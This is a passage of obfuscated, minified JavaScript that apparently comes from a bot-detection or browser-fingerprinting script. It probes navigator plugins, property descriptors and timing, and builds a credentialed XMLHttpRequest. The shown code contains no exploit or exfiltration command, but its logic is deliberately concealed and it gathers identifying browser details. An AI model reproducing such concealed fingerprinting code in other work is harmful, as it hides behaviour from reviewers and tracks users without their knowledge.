cX:{Y4();Pk.call(this,kI,[bQd()]);Oz(tP,[]);Oz(wJ,[]);Dx(BI,[YNd()]);AMd=LZ;wk=gk(Ys,[]);gk(Y0,[]);Dx(Fg,[YNd()]);}break;case RZ:{P1();gk.call(this,Eg,[bQd()]);qc=K0d();gk.call(this,UN,[bQd()]);AMd+=ql;}break;case VI:{AMd=OP;OQd=function(zH){return zp.apply(this,[XX,arguments]);}([function(CR,cp){return zp.apply(this,[Aq,arguments]);},function(xr,vr,wXd){'use strict';return wId.apply(this,[N0,arguments]);}]);}break;case LZ:{gk(nJ,[]);AMd+=P0;JZd=gk(OQ,[]);Pk(JM,[YNd()]);gk(gb,[]);l3=gk(jw,[]);Dx(QZ,[YNd()]);gk(wJ,[]);}break;case OP:{Hc.pop();AMd=tM;}break;case OM:{OU=function(){return E1.apply(this,[xI,arguments]);};F7=function(){return Oz.apply(this,[JM,arguments]);};w6=function(){return Oz.apply(this,[UQ,arguments]);};Oz(MI,[]);AMd=Sd;RF=x5();QK();}break;case Sd:{hEd();ht();AMd-=Kl;tr();DA=f9();H1();bS();}break;case gb:{Dv=function(Lsd,hdd){return E1.apply(this,[bP,arguments]);};AMd+=lI;XO=function(){return E1.apply(this,[ld,arguments]);};HA=function(){return E1.apply(this,[XP,arguments]);};Qj=function(AXd,p0d){return E1.apply(this,[wJ,arguments]);};nk=function(vMd,Jsd){return E1.apply(this,[M0,arguments]);};p2=function(){return E1.apply(this,[CP,arguments]);};}break;case gI:{AMd=tM;wH.Mb=IQd[J2];Oz.call(this,Lw,[eS1_xor_2_memo_array_init()]);return '';}break;case wg:{Qj.rT=qc[Th];gk.call(this,UN,[eS1_xor_4_memo_array_init()]);return '';}break;case Rq:{var fld=WEd[Rq];var Nsd=Ix;for(var Ubd=Ix;Xc(Ubd,fld.length);++Ubd){var SMd=gG(fld,Ubd);if(Xc(SMd,pb)||Jj(SMd,FI))Nsd=w3(Nsd,S3);}AMd=tM;return Nsd;}break;case ld:{var Ndd=WEd[Rq];var UXd=Ix;for(var sId=Ix;Xc(sId,Ndd.length);++sId){var Cdd=gG(Ndd,sId);if(Xc(Cdd,pb)||Jj(Cdd,FI))UXd=w3(UXd,S3);}return UXd;}break;case M0:{AMd+=RP;Dv.L0=Op[K6];gk.call(this,Eg,[eS1_xor_5_memo_array_init()]);return '';}break;case Tw:{AMd-=GX;return pPd=TM[qj()[CG(N2)].apply(null,[Dp,KL])][Zh()[GB(Mc)](nq,bR)][jY(typeof CY()[k1(Mc)],w3(Ct()[Xj(Mc)](CX,sh,mk),[][[]]))?CY()[k1(KY)](N2,Zsd,bZd,GF):CY()[k1(Ix)](pF,Hg,B8,cW)].call(EW,lS),Hc.pop(),pPd;}break;case ON:{n6.EP=tk[lx];AMd=tM;Dx.call(this,Rq,[eS1_xor_3_memo_array_init()]);return '';}break;case Cg:{Hc.push(TQd);var kMd=WEd;AMd=tM;var Gr=kMd[Ix];for(var pqd=S3;Xc(pqd,kMd[qj()[CG(Ix)](HG,jI)]);pqd+=Mc){Gr[kMd[pqd]]=kMd[w3(pqd,S3)];}Hc.pop();}break;case ps:{var tZd=WEd[Rq];var JEd=Ix;for(var hZd=Ix;Xc(hZd,tZd.length);++hZd){var RV=gG(tZd,hZd);if(Xc(RV,pb)||Jj(RV,FI))JEd=w3(JEd,S3);}return JEd;}break;case UQ:{nk.vP=Rz[Cf];Dx.call(this,CP,[eS1_xor_1_memo_array_init()]);AMd=tM;return '';}break;case fI:{var pId=WEd[Rq];var WD=Ix;for(var mId=Ix;Xc(mId,pId.length);++mId){var jNd=gG(pId,mId);if(Xc(jNd,pb)||Jj(jNd,FI))WD=w3(WD,S3);}return WD;}break;case Y0:{var TZd={};var Uld=WEd;Hc.push(jB);for(var lId=Ix;Xc(lId,Uld[qj()[CG(Ix)](HG,PXd)]);lId+=Mc)TZd[Uld[lId]]=Uld[w3(lId,S3)];var zZd;return Hc.pop(),zZd=TZd,zZd;}break;case zP:{pz.zX=lY[Sz];Pk.call(this,kI,[eS1_xor_0_memo_array_init()]);AMd=tM;return '';}break;case pw:{var IW=WEd[Rq];Hc.push(dId);AMd=tM;if(Vk(typeof TM[Ak()[LY(nn)](DU,Gz,qZd)],vY()[fF(S3)](FH,xf,T6({}),K4,Wld))&&TM[Ak()[LY(nn)](DU,T6(S3),qZd)][fB()[Jt(lx)].apply(null,[T6(T6({})),DB,PNd])]){TM[qj()[CG(N2)](Dp,wc)][jY(typeof Ak()[LY(B8)],w3([],[][[]]))?Ak()[LY(V8)].apply(null,[UNd,mk,SF]):Ak()[LY(B8)].apply(null,[V8,V8,pG])](IW,TM[Vk(typeof Ak()[LY(zF)],w3([],[][[]]))?Ak()[LY(nn)].call(null,DU,N2,qZd):Ak()[LY(V8)](kp,BS,w2)][Vk(typeof fB()[Jt(kO)],'undefined')?fB()[Jt(lx)].call(null,T6(T6(Ix)),DB,PNd):fB()[Jt(M8)].apply(null,[hf,QEd,cbd])],F0d(Y0,[vY()[fF(Mc)](SF,UR,xW,kO,LQd),fB()[Jt(HR)](T6(T6({})),OF,jv)]));}TM[Vk(typeof qj()[CG(HB)],w3([],[][[]]))?qj()[CG(N2)](Dp,wc):qj()[CG(KY)](qqd,OEd)][Vk(typeof Ak()[LY(zF)],w3('',[][[]]))?Ak()[LY(B8)].call(null,V8,qS,pG):Ak()[LY(V8)](HS,wS,QEd)](IW,jY(typeof hC()[j2(Ut)],w3('',[][[]]))?hC()[j2(cv)].apply(null,[Zbd,LS]):hC()[j2(kO)](gv,Vn),F0d(Y0,[vY()[fF(Mc)].apply(null,[SF,NW,S4,kO,LQd]),T6(T6(mI))]));Hc.pop();}break;case BI:{var EW=WEd[Rq];var lS=WEd[mI];var pPd;AMd=Tw;Hc.push(Gf);}break;}}};var Sqd=function dV(WId,Rqd){'use strict';var kNd=dV;switch(WId){case pT:{var vNd=Rqd[Rq];Hc.push(X9);var Iqd=vNd[Zh()[GB(jB)].call(null,xMd,hp)][Vk(typeof Ct()[Xj(NW)],w3('',[][[]]))?Ct()[Xj(Sz)](Kbd,QW,x8):Ct()[Xj(K4)].call(null,B0d,ZR,GNd)];if(Iqd){var V0d=Iqd[Ak()[LY(DB)].call(null,WW,jB,HId)]();var BNd;return Hc.pop(),BNd=V0d,BNd;}else{var NId;return NId=Hz()[G2(NW)](Ksd,NW,fsd,Mc),Hc.pop(),NId;}Hc.pop();}break;case fI:{Hc.push(MZd);throw new (TM[Ak()[LY(Sh)](S2,QD,YY)])(fB()[Jt(lm)].apply(null,[Xn,mk,bEd]));}break;case KP:{var RZd=Rqd[Rq];Hc.push(Hqd);if(Vk(typeof TM[Ak()[LY(nn)](DU,L5,IV)],vY()[fF(S3)](FH,qS,rh,K4,YEd))&&XU(RZd[TM[Ak()[LY(nn)].call(null,DU,S2,IV)][CY()[k1(HR)](cv,cW,zF,mv)]],null)||XU(RZd[fB()[Jt(vw)].apply(null,[hD,GK,nz])],null)){var Tbd;return Tbd=TM[Ak()[LY(N2)].apply(null,[S4,NW,UU])][vY()[fF(Nt)](hXd,V3,T6(T6(Ix)),Ut,hv)](RZd),Hc.pop(),Tbd;}Hc.pop();}break;case M0:{var OPd=Rqd[Rq];var VD=Rqd[mI];Hc.push(DQd);if(At(VD,null)||Jj(VD,OPd[qj()[CG(Ix)](HG,BZd)]))VD=OPd[qj()[CG(Ix)].call(null,HG,BZd)];for(var NPd=Ix,FQd=new (TM[Vk(typeof Ak()[LY(TH)],'undefined')?Ak()[LY(N2)].apply(null,[S4,B8,Zbd]):Ak()[LY(V8)].apply(null,[Cqd,wS,FW])])(VD);Xc(NPd,VD);NPd++)FQd[NPd]=OPd[NPd];var Aqd;return Hc.pop(),Aqd=FQd,Aqd;}break;case gI:{var DXd=Rqd[Rq];Hc.push(CZd);var SEd=Ct()[Xj(Mc)](Bn,B8,mk);var Fr=Ct()[Xj(Mc)](Bn,wS,mk);var Dsd=hC()[j2(GK)](psd,n2);var nTd=[];try{var fqd=Hc.length;var xQd=T6(mI);try{SEd=DXd[qj()[CG(gz)](tC,tld)];}catch(PZd){Hc.splice(N4(fqd,S3),Infinity,CZd);if(PZd[fB()[Jt(nn)](P5,bR,kG)][qj()[CG(Gz)](G9,wZd)](Dsd)){SEd=Vk(typeof Ct()[Xj(hD)],w3('',[][[]]))?Ct()[Xj(kD)].call(null,SX,kD,W5):Ct()[Xj(K4)](Xgd,kL,zMd);}}var dbd=TM[Ct()[Xj(HB)](Mw,N2,Ix)][hC()[j2(W5)](Gf,Ox)](UY(TM[Ct()[Xj(HB)](Mw,NW,Ix)][Ak()[LY(P5)].call(null,J2,T6(T6({})),rV)](),nA))[Ak()[LY(DB)](WW,nn,gEd)]();DXd[qj()[CG(gz)].apply(null,[tC,tld])]=dbd;Fr=Vk(DXd[qj()[CG(gz)](tC,tld)],dbd);nTd=[Vt(Y0,[Zh()[GB(N2)].apply(null,[Gqd,jC]),SEd]),Vt(Y0,[qj()[CG(zF)](hB,nM),Yj(Fr,S3)[Ak()[LY(DB)].call(null,WW,WW,gEd)]()])];var sEd;return Hc.pop(),sEd=nTd,sEd;}catch(hsd){Hc.splice(N4(fqd,S3),Infinity,CZd);nTd=[Vt(Y0,[Zh()[GB(N2)](Gqd,jC),SEd]),Vt(Y0,[qj()[CG(zF)].apply(null,[hB,nM]),Fr])];}var pdd;return Hc.pop(),pdd=nTd,pdd;}break;case ON:{var Z0d=Rqd[Rq];Hc.push(QMd);var FV=Hz()[G2(NW)](K2,sp,fsd,Mc);var Jqd=Hz()[G2(NW)].call(null,K2,ZC,fsd,Mc);var cEd=new (TM[qj()[CG(jB)].apply(null,[jC,VK])])(new (TM[qj()[CG(jB)](jC,VK)])(jY(typeof Ct()[Xj(rL)],w3('',[][[]]))?Ct()[Xj(K4)](BId,T6(T6({})),vdd):Ct()[Xj(DU)](rMd,T6([]),tC)));try{var vbd=Hc.length;var OXd=T6([]);if(T6(T6(TM[Zh()[GB(kO)](q5,xO)][qj()[CG(N2)](Dp,t8)]))&&T6(T6(TM[Zh()[GB(kO)].call(null,q5,xO)][Vk(typeof qj()[CG(p5)],'undefined')?qj()[CG(N2)](Dp,t8):qj()[CG(KY)].apply(null,[cXd,V8])][fB()[Jt(hB)].apply(null,[xf,BC,Y8])]))){var R0d=TM[qj()[CG(N2)](Dp,t8)][fB()[Jt(hB)].apply(null,[S2,BC,Y8])](TM[CY()[k1(UR)].apply(null,[HB,CXd,Dp,pV])][Zh()[GB(Mc)].apply(null,[J3,bR])],hC()[j2(V3)](cn,V3));if(R0d){FV=cEd[qj()[CG(wj)](UR,sn)](R0d[Zh()[GB(N2)].call(null,Kk,jC)][jY(typeof Ak()[LY(N5)],w3('',[][[]]))?Ak()[LY(V8)](CId,sp,hz):Ak()[LY(DB)].call(null,WW,SH,WQd)]());}}Jqd=Vk(TM[Zh()[GB(kO)](q5,xO)],Z0d);}catch(Ir){Hc.splice(N4(vbd,S3),Infinity,QMd);FV=CY()[k1(sh)].call(null,rU,K2,Mc,HC);Jqd=CY()[k1(sh)].call(null,N2,K2,Mc,HC);}var q0d=w3(FV,L1(Jqd,S3))[Ak()[LY(DB)].apply(null,[WW,T6(T6({})),WQd])]();var Zr;return Hc.pop(),Zr=q0d,Zr;}break;case Fg:{Hc.push(h8);var RD=TM[jY(typeof qj()[CG(xO)],'undefined')?qj()[CG(KY)](R2,CQd):qj()[CG(N2)](Dp,hO)][Zh()[GB(AL)](bEd,UR)]?TM[qj()[CG(N2)](Dp,hO)][p9()[xS(K4)].call(null,Ut,KS,vn,T6(T6({})),B9,zv)](TM[qj()[CG(N2)].call(null,Dp,hO)][Zh()[GB(AL)].apply(null,[bEd,UR])](TM[Vk(typeof Zh()[GB(kO)],w3('',[][[]]))?Zh()[GB(jB)].call(null,sZd,hp):Zh()[GB(Ut)](BZd,sdd)]))[CY()[k1(Ut)](OC,tEd,Ut,S5)](qj()[CG(b5)](WW,dY)):Ct()[Xj(Mc)].call(null,Gh,NY,mk);var tdd;return Hc.pop(),tdd=RD,tdd;}break;case Bb:{Hc.push(U0d);var bld=Hz()[G2(NW)](Ez,lx,fsd,Mc);try{var Sr=Hc.length;var Idd=T6(mI);if(TM[Zh()[GB(jB)].call(null,f0d,hp)]&&TM[Zh()[GB(jB)].call(null,f0d,hp)][vY()[fF(UR)].apply(null,[OF,hf,BS,cv,Qld])]&&TM[Zh()[GB(jB)](f0d,hp)][vY()[fF(UR)].call(null,OF,M8,OC,cv,Qld)][Ct()[Xj(xj)].apply(null,[jQ,T6(T6(Ix)),lm])]){var MV=TM[Zh()[GB(jB)].apply(null,[f0d,hp])][Vk(typeof vY()[fF(Mc)],w3(Ct()[Xj(Mc)](UX,KY,mk),[][[]]))?vY()[fF(UR)](OF,Gz,NW,cv,Qld):vY()[fF(M8)](FMd,sp,wj,kz,dld)][Ct()[Xj(xj)].apply(null,[jQ,ZR,lm])][Ak()[LY(DB)].call(null,WW,T6(S3),N0d)]();var ZXd;return Hc.pop(),ZXd=MV,ZXd;}else{var Kr;return Hc.pop(),Kr=bld,Kr;}}catch(nZd){Hc.splice(N4(Sr,S3),Infinity,U0d);var RMd;return Hc.pop(),RMd=bld,RMd;}Hc.pop();}break;case mJ:{Hc.push(IB);var Lbd=Hz()[G2(NW)](Y9,AL,fsd,Mc);try{var SId=Hc.length;var KTd=T6(mI);if(TM[Zh()[GB(jB)](vPd,hp)][Zh()[GB(pF)](IEd,Dp)]&&TM[Zh()[GB(jB)](vPd,hp)][Zh()[GB(pF)](IEd,Dp)][m9[KY]]&&TM[Zh()[GB(jB)].apply(null,[vPd,hp])][Zh()[GB(pF)].call(null,IEd,Dp)][m9[KY]][Ix]&&TM[Zh()[GB(jB)](vPd,hp)][Vk(typeof Zh()[GB(mk)],w3([],[][[]]))?Zh()[GB(pF)](IEd,Dp):Zh()[GB(Ut)].apply(null,[r0d,zA])][Ix][Ix][vY()[fF(n2)](nm,S3,V8,N2,JU)]){var pNd=jY(TM[Zh()[GB(jB)](vPd,hp)][Zh()[GB(pF)].call(null,IEd,Dp)][Ix][Ix][vY()[fF(n2)](nm,qS,zv,N2,JU)],TM[Zh()[GB(jB)](vPd,hp)][Zh()[GB(pF)].call(null,IEd,Dp)][m9[KY]]);var kdd=pNd?jY(typeof qj()[CG(n2)],w3([],[][[]]))?qj()[CG(KY)](hqd,E9):qj()[CG(S3)](Th,d8):Zh()[GB(Ix)](Z1,IB);var wQd;return Hc.pop(),wQd=kdd,wQd;}else{var Qbd;return Hc.pop(),Qbd=Lbd,Qbd;}}catch(mNd){Hc.splice(N4(SId,S3),Infinity,IB);var Nqd;return Hc.pop(),Nqd=Lbd,Nqd;}Hc.pop();}break;case QZ:{Hc.push(xsd);var lQd=Hz()[G2(NW)].apply(null,[AO,Nt,fsd,Mc]);if(TM[Zh()[GB(jB)].apply(null,[IL,hp])]&&TM[jY(typeof Zh()[GB(hD)],w3('',[][[]]))?Zh()[GB(Ut)](VQd,jB):Zh()[GB(jB)].apply(null,[IL,hp])][Zh()[GB(pF)].apply(null,[PL,Dp])]&&TM[Zh()[GB(jB)].call(null,IL,hp)][Zh()[GB(pF)].apply(null,[PL,Dp])][Ak()[LY(x8)].call(null,HR,kD,nh)]){var BEd=TM[Zh()[GB(jB)](IL,hp)][Zh()[GB(pF)](PL,Dp)][Ak()[LY(x8)](HR,T6({}),nh)];try{var Xr=Hc.length;var T0d=T6(T6(Rq));var Qgd=TM[Ct()[Xj(HB)].call(null,Kt,N5,Ix)][hC()[j2(W5)](DL,Ox)](UY(TM[jY(typeof Ct()[Xj(xj)],w3('',[][[]]))?Ct()[Xj(K4)](hp,j8,dId):Ct()[Xj(HB)](Kt,kO,Ix)][Ak()[LY(P5)](J2,qm,tG)](),nA))[Vk(typeof Ak()[LY(SH)],w3('',[][[]]))?Ak()[LY(DB)].call(null,WW,DB,hN):Ak()[LY(V8)].call(null,j0d,T6(Ix),P5)]();TM[Zh()[GB(jB)](IL,hp)][Zh()[GB(pF)].apply(null,[PL,Dp])][Ak()[LY(x8)].call(null,HR,T6(S3),nh)]=Qgd;var Mqd=jY(TM[Zh()[GB(jB)].call(null,IL,hp)][jY(typeof Zh()[GB(p5)],w3([],[][[]]))?Zh()[GB(Ut)].call(null,Ibd,GV):Zh()[GB(pF)](PL,Dp)][Ak()[LY(x8)](HR,T6(T6(Ix)),nh)],Qgd);var vEd=Mqd?qj()[CG(S3)](Th,Gn):Zh()[GB(Ix)](kQ,IB);TM[Zh()[GB(jB)].call(null,IL,hp)][Zh()[GB(pF)].call(null,PL,Dp)][Ak()[LY(x8)].call(null,HR,wS,nh)]=BEd;var nld;return Hc.pop(),nld=vEd,nld;}catch(mPd){Hc.splice(N4(Xr,S3),Infinity,xsd);if(Vk(TM[Zh()[GB(jB)](IL,hp)][Zh()[GB(pF)](PL,Dp)][Ak()[LY(x8)](HR,Dp,nh)],BEd)){TM[Zh()[GB(jB)].call(null,IL,hp)][jY(typeof Zh()[GB(HR)],w3([],[][[]]))?Zh()[GB(Ut)](Th,Eld):Zh()[GB(pF)](PL,Dp)][jY(typeof Ak()[LY(zF)],w3('',[][[]]))?Ak()[LY(V8)].apply(null,[IXd,Qn,P2]):Ak()[LY(x8)].call(null,HR,T6(T6(Ix)),nh)]=BEd;}var Ar;return Hc.pop(),Ar=lQd,Ar;}}else{var kbd;return Hc.pop(),kbd=lQd,kbd;}Hc.pop();}break;case Y0:{Hc.push(sf);var TMd=Hz()[G2(NW)].call(null,Ex,N2,fsd,Mc);try{var jMd=Hc.length;var FD=T6(mI);if(TM[jY(typeof Zh()[GB(sh)],w3('',[][[]]))?Zh()[GB(Ut)](TEd,KXd):Zh()[GB(jB)].apply(null,[Ss,hp])][Zh()[GB(pF)](k6,Dp)]&&TM[Zh()[GB(jB)](Ss,hp)][Zh()[GB(pF)](k6,Dp)][Ix]){var VId=jY(TM[Zh()[GB(jB)].call(null,Ss,hp)][Zh()[GB(pF)](k6,Dp)][Ct()[Xj(rL)].call(null,wx,T6(T6([])),df)](m9[vw]),TM[Zh()[GB(jB)](Ss,hp)][Zh()[GB(pF)](k6,Dp)][Ix]);var pQd=VId?qj()[CG(S3)](Th,p4):Zh()[GB(Ix)].call(null,VB,IB);var AEd;return Hc.pop(),AEd=pQd,AEd;}else{var LXd;return Hc.pop(),LXd=TMd,LXd;}}catch(cqd){Hc.splice(N4(jMd,S3),Infinity,sf);var qbd;return Hc.pop(),qbd=TMd,qbd;}Hc.pop();}break;case gb:{Hc.push(P0d);try{var Cbd=Hc.length;var BXd=T6(T6(Rq));var hr=Ix;var DV=TM[qj()[CG(N2)].call(null,Dp,Q4)][fB()[Jt(hB)](cv,BC,ndd)](TM[Vk(typeof Ak()[LY(KY)],w3('',[][[]]))?Ak()[LY(H9)].call(null,B8,j8,rw):Ak()[LY(V8)].apply(null,[zqd,xf,w1])][Zh()[GB(Mc)](nY,bR)],hC()[j2(AL)].call(null,Mn,b5));if(DV){hr++;T6(T6(DV[Vk(typeof Zh()[GB(wS)],w3('',[][[]]))?Zh()[GB(N2)](XR,jC):Zh()[GB(Ut)].apply(null,[UU,vw])]))&&Jj(DV[Zh()[GB(N2)](XR,jC)][Ak()[LY(DB)](WW,NY,FPd)]()[vY()[fF(qS)](UA,M8,vn,M8,BPd)](Ct()[Xj(TH)](EEd,WW,Dp)),tS(S3))&&hr++;}var jXd=hr[Ak()[LY(DB)](WW,AL,FPd)]();var Jdd;return Hc.pop(),Jdd=jXd,Jdd;}catch(CNd){Hc.splice(N4(Cbd,S3),Infinity,P0d);var lTd;return lTd=Hz()[G2(NW)].apply(null,[YEd,V3,fsd,Mc]),Hc.pop(),lTd;}Hc.pop();}break;case wg:{Hc.push(xf);if(TM[jY(typeof Zh()[GB(kL)],w3([],[][[]]))?Zh()[GB(Ut)](qz,EL):Zh()[GB(kO)](Esd,xO)][CY()[k1(UR)](B8,IF,Dp,pV)]){if(TM[Vk(typeof qj()[CG(kD)],'undefined')?qj()[CG(N2)].call(null,Dp,MF):qj()[CG(KY)](j5,X9)][fB()[Jt(hB)](pC,BC,hNd)](TM[Zh()[GB(kO)].call(null,Esd,xO)][jY(typeof CY()[k1(Mc)],w3(Ct()[Xj(Mc)].apply(null,[vM,Mc,mk]),[][[]]))?CY()[k1(KY)](nG,mTd,ssd,Csd):CY()[k1(UR)](lm,IF,Dp,pV)][Zh()[GB(Mc)](n1,bR)],Zh()[GB(qm)].call(null,Tr,H9))){var fTd;return fTd=qj()[CG(S3)].apply(null,[Th,Vd]),Hc.pop(),fTd;}var KNd;return KNd=CY()[k1(sh)].apply(null,[Ix,hB,Mc,HC]),Hc.pop(),KNd;}var pEd;return pEd=Hz()[G2(NW)](hB,Th,fsd,Mc),Hc.pop(),pEd;}break;case ld:{Hc.push(tld);var hQd;return hQd=T6(vz(Zh()[GB(Mc)](E8,bR),TM[Zh()[GB(kO)].apply(null,[qB,xO])][fB()[Jt(AL)](G9,Uc,dO)][Ct()[Xj(KA)](RXd,BA,R9)][jY(typeof Ak()[LY(nn)],w3([],[][[]]))?Ak()[LY(V8)](Ef,sh,EZd):Ak()[LY(gz)].apply(null,[v4,T6(Ix),L8])])||vz(Zh()[GB(Mc)].call(null,E8,bR),TM[Zh()[GB(kO)](qB,xO)][fB()[Jt(AL)].apply(null,[Sz,Uc,dO])][Ct()[Xj(KA)](RXd,T6([]),R9)][Zh()[GB(lm)](JX,h9)])),Hc.pop(),hQd;}break;case zP:{Hc.push(wm);try{var Isd=Hc.length;var jEd=T6({});var Edd=new (TM[Vk(typeof Zh()[GB(N5)],w3('',[][[]]))?Zh()[GB(kO)](KZd,xO):Zh()[GB(Ut)](NC,KW)][jY(typeof fB()[Jt(rL)],'undefined')?fB()[Jt(M8)](BA,zV,I1):fB()[Jt(AL)](ZC,Uc,Oqd)][jY(typeof Ct()[Xj(HB)],w3([],[][[]]))?Ct()[Xj(K4)](wMd,T6(Ix),K1):Ct()[Xj(KA)](j0d,vw,R9)][Vk(typeof Ak()[LY(rh)],w3([],[][[]]))?Ak()[LY(gz)].apply(null,[v4,kD,cdd]):Ak()[LY(V8)](LId,b5,tC)])();var Nld=new (TM[Zh()[GB(kO)].apply(null,[KZd,xO])][Vk(typeof fB()[Jt(zv)],w3([],[][[]]))?fB()[Jt(AL)](Sh,Uc,Oqd):fB()[Jt(M8)](V3,DH,LNd)][Ct()[Xj(KA)](j0d,N2,R9)][Zh()[GB(lm)].apply(null,[ksd,h9])])();var Kld;return Hc.pop(),Kld=T6(T6(Rq)),Kld;}catch(d0d){Hc.splice(N4(Isd,S3),Infinity,wm);var ITd;return ITd=jY(d0d[hC()[j2(Ix)].apply(null,[IEd,rh])][D6()[S9(S3)].call(null,TH,Ut,dS,mTd,cv,J2)],Ak()[LY(Sh)](S2,TH,Jz)),Hc.pop(),ITd;}Hc.pop();}break;}};var GZd=function(){if(TM["Date"]["now"]&&typeof TM["Date"]["now"]()==='number'){return TM["Math"]["round"](TM["Date"]["now"]()/1000);}else{return TM["Math"]["round"](+new (TM["Date"])()/1000);}};var zXd=function(){var jId;if(typeof TM["window"]["XMLHttpRequest"]!=='undefined'){jId=new (TM["window"]["XMLHttpRequest"])();}else if(typeof TM["window"]["XDomainRequest"]!=='undefined'){jId=new (TM["window"]["XDomainRequest"])();jId["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof TM["Function"])this["onreadystatechange"]();};}else{jId=new (TM["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof jId["withCredentials"]!=='undefined'){jId["withCredentials"]=true;}return jId;};var C0d=function Pld(KPd,hMd){'use strict';var EId=Pld;switch(KPd){case Cg:{var Lld=hMd[Rq];Hc.push(ZC);var bXd;return bXd=Lld&&At(Vk(typeof vY()[fF(Ut)],w3([],[][[]]))?vY()[fF(Ut)].apply(null,[G5,jB,xf,zF,JU]):vY()[fF(M8)].call(null,Ssd,nm,KY,xMd,rR),typeof TM[Ak()[LY(nn)].apply(null,[DU,hp,gId])])&&jY(Lld[Vk(typeof hC()[j2(Ut)],w3('',[][[]]))?hC()[j2(Ix)].apply(null,[AA,rh]):hC()[j2(cv)](rF,GId)],TM[Ak()[LY(nn)](DU,Az,gId)])&&Vk(Lld,TM[Ak()[LY(nn)](DU,T6([]),gId)][Zh()[GB(Mc)](vh,bR)])?jY(typeof Zh()[GB(Mc)],'undefined')?Zh()[GB(Ut)].call(null,VPd,IZd):Zh()[GB(vw)](vS,ZC):typeof Lld,Hc.pop(),bXd;}break;case Fg:{var rsd=hMd[Rq];return typeof rsd;}break;case Rq:{var tMd=hMd[Rq];var YQd=hMd[mI];var hPd=hMd[Fg];Hc.push(YXd);tMd[YQd]=hPd[Vk(typeof vY()[fF(Mc)],'undefined')?vY()[fF(Mc)].apply(null,[SF,Sh,BA,kO,Udd]):vY()[fF(M8)].apply(null,[NR,xf,NW,Az,N0d])];Hc.pop();}break;case JM:{var ZId=hMd[Rq];var Y0d=hMd[mI];var t0d=hMd[Fg];return ZId[Y0d]=t0d;}break;case sb:{var tId=hMd[Rq];var Lr=hMd[mI];var qTd=hMd[Fg];Hc.push(PV);try{var hV=Hc.length;var l0d=T6({});var Dr;return Dr=Vt(Y0,[Ct()[Xj(BS)](EL,M8,cv),vY()[fF(cv)].apply(null,[h9,R9,SU,HB,LV]),Vk(typeof qj()[CG(M8)],w3('',[][[]]))?qj()[CG(wS)].apply(null,[Vn,nsd]):qj()[CG(KY)](Qqd,Cf),tId.call(Lr,qTd)]),Hc.pop(),Dr;}catch(SQd){Hc.splice(N4(hV,S3),Infinity,PV);var AId;return AId=Vt(Y0,[Ct()[Xj(BS)](EL,WW,cv),Vk(typeof D6()[S9(Ix)],'undefined')?D6()[S9(HB)](P5,kO,E5,pbd,mk,SU):D6()[S9(lx)](W5,RQd,bH,XEd,B8,SU),qj()[CG(wS)](Vn,nsd),SQd]),Hc.pop(),AId;}Hc.pop();}break;case Hd:{return this;}break;case WJ:{var jr=hMd[Rq];var Ald;Hc.push(cbd);return Ald=Vt(Y0,[Ct()[Xj(sh)](LZd,xW,vn),jr]),Hc.pop(),Ald;}break;case wg:{return this;}break;case BI:{return this;}break;case jw:{Hc.push(Q9);var Rdd;return Rdd=Ak()[LY(N5)](h9,K4,Ydd),Hc.pop(),Rdd;}break;case EM:{var xbd=hMd[Rq];Hc.push(PS);var TId=TM[jY(typeof qj()[CG(HR)],'undefined')?qj()[CG(KY)](pC,vC):qj()[CG(N2)].apply(null,[Dp,qh])](xbd);var ZEd=[];for(var DD in TId)ZEd[fB()[Jt(kO)](rL,j8,r4)](DD);ZEd[qj()[CG(Xn)](zz,D0d)]();var ONd;return ONd=function Gld(){Hc.push(dId);for(;ZEd[qj()[CG(Ix)](HG,KF)];){var VXd=ZEd[qj()[CG(nW)](NY,Dh)]();if(vz(VXd,TId)){var qId;return Gld[vY()[fF(Mc)](SF,rL,T6(S3),kO,LQd)]=VXd,Gld[Hz()[G2(HR)].apply(null,[Egd,qS,b5,Ut])]=T6(S3),Hc.pop(),qId=Gld,qId;}}Gld[jY(typeof Hz()[G2(kO)],'undefined')?Hz()[G2(zF)].call(null,fz,hf,ETd,VF):Hz()[G2(HR)](Egd,L5,b5,Ut)]=T6(Ix);var UQd;return Hc.pop(),UQd=Gld,UQd;},Hc.pop(),ONd;}break;case ld:{Hc.push(g0d);this[Hz()[G2(HR)].call(null,Qld,H9,b5,Ut)]=T6(Ix);var mXd=this[Vk(typeof hC()[j2(kO)],w3('',[][[]]))?hC()[j2(vn)](OO,wj):hC()[j2(cv)](t9,An)][Ix][Ak()[LY(xf)].apply(null,[BC,V3,MN])];if(jY(D6()[S9(HB)](SH,kO,E5,wNd,hf,wS),mXd[Ct()[Xj(BS)].call(null,Mld,T6({}),cv)]))throw mXd[qj()[CG(wS)](Vn,Psd)];var CTd;return CTd=this[Ct()[Xj(wS)](mbd,T6(T6(Ix)),zF)],Hc.pop(),CTd;}break;case OQ:{var cr=hMd[Rq];var Eqd;Hc.push(sU);return Eqd=cr&&At(vY()[fF(Ut)].apply(null,[G5,K4,J7,zF,lM]),typeof TM[jY(typeof Ak()[LY(Ox)],'undefined')?Ak()[LY(V8)].call(null,Zsd,UR,Cm):Ak()[LY(nn)](DU,T6(S3),E4)])&&jY(cr[hC()[j2(Ix)](HL,rh)],TM[jY(typeof Ak()[LY(jB)],w3('',[][[]]))?Ak()[LY(V8)](BW,T6([]),tXd):Ak()[LY(nn)].call(null,DU,Ut,E4)])&&Vk(cr,TM[Ak()[LY(nn)].call(null,DU,B8,E4)][jY(typeof Zh()[GB(wS)],'undefined')?Zh()[GB(Ut)](dPd,OZd):Zh()[GB(Mc)](C4,bR)])?Zh()[GB(vw)](H4,ZC):typeof cr,Hc.pop(),Eqd;}break;case pT:{var zTd=hMd[Rq];return typeof zTd;}break;case tP:{var TV=hMd[Rq];var NNd;Hc.push(jD);return NNd=TV&&At(vY()[fF(Ut)](G5,GK,vw,zF,gp),typeof TM[Ak()[LY(nn)](DU,T6(T6([])),L2)])&&jY(TV[hC()[j2(Ix)](Wbd,rh)],TM[Ak()[LY(nn)].call(null,DU,T6(T6(S3)),L2)])&&Vk(TV,TM[jY(typeof Ak()[LY(Sz)],w3('',[][[]]))?Ak()[LY(V8)].apply(null,[zR,T6(T6({})),RXd]):Ak()[LY(nn)](DU,ZC,L2)][jY(typeof Zh()[GB(B8)],w3([],[][[]]))?Zh()[GB(Ut)].apply(null,[DEd,T9]):Zh()[GB(Mc)].apply(null,[Zn,bR])])?Zh()[GB(vw)].apply(null,[NQd,ZC]):typeof TV,Hc.pop(),NNd;}break;}};var V2=function(Ybd,Lgd){return Ybd/Lgd;};var zQd=function(){return 